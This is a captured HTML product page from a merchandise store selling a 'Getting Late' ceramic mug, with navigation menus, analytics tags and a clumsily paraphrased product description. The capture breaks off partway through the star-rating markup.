

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slandershop.com/product/getting-late-classic-mug-rb1512/
body_size: 50806
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/slandershop.com/uploads/no_edit_slander_logo-1725882924.png">
    <meta name="csrf-token" content="">
    <title>Getting Late Classic Mug RB1512 | Slander Shop - Official Slander Merchandise Store</title>

            
        <meta property="og:title" content="Getting Late Classic Mug RB1512 | Slander Shop - Official Slander Merchandise Store" />
    
    <meta property="og:description" content="
Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug
Holds 11 oz. (325 ml)
Mug diameter is 3.2&quot; (8.2 cm), not together with deal with
Dishwasher-safe ceramic
Wraparound design printed for you while you order

" />
    <meta name="description" content="
Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug
Holds 11 oz. (325 ml)
Mug diameter is 3.2&quot; (8.2 cm), not together with deal with
Dishwasher-safe ceramic
Wraparound design printed for you while you order

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/slandershop.com/media/668/mugstandardx334right-pad600x600f8f8f8-18.jpg" /> 
    <meta property="og:url" content="https://slandershop.com/product/getting-late-classic-mug-rb1512" />
    <link rel="canonical" href="https://slandershop.com/product/getting-late-classic-mug-rb1512" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Getting Late Classic Mug RB1512",
    "description": "\nEspresso, tea, or artwork? Have all of it with this eye-opening ceramic mug\nHolds 11 oz. (325 ml)\nMug diameter is 3.2\" (8.2 cm), not together with deal with\nDishwasher-safe ceramic\nWraparound design printed for you while you order\n\n",
    "url": "https://slandershop.com/product/getting-late-classic-mug-rb1512",
    "image": "https://lunar-merch.b-cdn.net/slandershop.com/media/668/mugstandardx334right-pad600x600f8f8f8-18.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://slandershop.com/product/getting-late-classic-mug-rb1512",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Slander Shop - Official Slander Merchandise Store"
        },
        "price": "25.00"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SLANDSK-56985",
    "category": "Slander Mug"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://slandershop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://slandershop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://slandershop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="kWLPg4HiC9QpKq6h7dCHeUJu7lXriAF0cCOHAK3ktB4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-17FE1CF7P4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-17FE1CF7P4');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://slandershop.com" class="relative block">
                    <span class="sr-only">Slander Shop - Official Slander Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/slandershop.com/uploads/no_edit_slander_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://slandershop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://slandershop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://slandershop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://slandershop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://slandershop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://slandershop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://slandershop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://slandershop.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://slandershop.com/collections/slander-accessories" class="block text-sm font-medium">Slander Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://slandershop.com/collections/slander-drawstring-bag" class="font-light rounded text-sm">Slander Drawstring Bag</a>
                                                                                                            <a href="https://slandershop.com/collections/slander-mask" class="font-light rounded text-sm">Slander Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://slandershop.com/collections/slander-cloth" class="block text-sm font-medium">Slander Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://slandershop.com/collections/slander-hoodie" class="font-light rounded text-sm">Slander Hoodie</a>
                                                                                                            <a href="https://slandershop.com/collections/slander-legging" class="font-light rounded text-sm">Slander Legging</a>
                                                                                                            <a href="https://slandershop.com/collections/slander-sweatshirt" class="font-light rounded text-sm">Slander Sweatshirt</a>
                                                                                                            <a href="https://slandershop.com/collections/slander-t-shirt" class="font-light rounded text-sm">Slander T-Shirt</a>
                                                                                                            <a href="https://slandershop.com/collections/slander-tank-tops" class="font-light rounded text-sm">Slander Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://slandershop.com/collections/slander-decoration" class="block text-sm font-medium">Slander Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://slandershop.com/collections/slander-blanket" class="font-light rounded text-sm">Slander Blanket</a>
                                                                                                            <a href="https://slandershop.com/collections/slander-mug" class="font-light rounded text-sm">Slander Mug</a>
                                                                                                            <a href="https://slandershop.com/collections/slander-poster" class="font-light rounded text-sm">Slander Poster</a>
                                                                                                            <a href="https://slandershop.com/collections/slander-throw-pillow" class="font-light rounded text-sm">Slander Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://slandershop.com/collections/slander-phone-case" class="block text-sm font-medium">Slander Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://slandershop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://slandershop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-accessories" class="flex justify-between items-center hover:underline grow">Slander Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-drawstring-bag" class="flex justify-between items-center hover:underline grow">Slander Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-mask" class="flex justify-between items-center hover:underline grow">Slander Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-cloth" class="flex justify-between items-center hover:underline grow">Slander Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-hoodie" class="flex justify-between items-center hover:underline grow">Slander Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-legging" class="flex justify-between items-center hover:underline grow">Slander Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-sweatshirt" class="flex justify-between items-center hover:underline grow">Slander Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-t-shirt" class="flex justify-between items-center hover:underline grow">Slander T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-tank-tops" class="flex justify-between items-center hover:underline grow">Slander Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-decoration" class="flex justify-between items-center hover:underline grow">Slander Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-blanket" class="flex justify-between items-center hover:underline grow">Slander Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-mug" class="flex justify-between items-center hover:underline grow">Slander Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-poster" class="flex justify-between items-center hover:underline grow">Slander Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-throw-pillow" class="flex justify-between items-center hover:underline grow">Slander Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/collections/slander-phone-case" class="flex justify-between items-center hover:underline grow">Slander Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://slandershop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://slandershop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://slandershop.com/collections/slander-decoration">Slander Decoration</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://slandershop.com/collections/slander-mug">Slander Mug</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="275">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/slandershop.com/media/668/conversions/mugstandardx334right-pad600x600f8f8f8-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/slandershop.com/media/668/mugstandardx334right-pad600x600f8f8f8-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="668"
                     data-variants="274"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/slandershop.com/media/672/conversions/flat750x075f-pad750x1000f8f8f8-92-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/slandershop.com/media/672/flat750x075f-pad750x1000f8f8f8-92.jpg"
                     data-fancybox="gallery"
                     data-media-id="672"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Getting Late Classic Mug RB1512
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
